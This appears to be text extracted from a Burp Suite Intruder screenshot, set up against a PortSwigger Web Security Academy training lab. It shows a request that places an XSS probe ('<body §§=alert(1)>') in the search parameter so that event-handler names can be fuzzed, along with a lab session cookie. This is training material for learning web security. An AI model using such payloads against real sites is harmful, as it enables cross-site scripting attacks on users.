 1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6a006f04b9fb25805062ad001700a4.web-security-academy.net
1 GET /?search=<body §§=alert(1)> HTTP/2
2 Host: 0a6a006f04b9fb25805062ad001700a4.web-security-academy.net
3 Cookie: session=AvTn4yY8W5t0x2iPSPoQyDh6s82CZfC2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6a006f04b9fb25805062ad001700a4.web-security-academy.net/?search=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search
1 payload position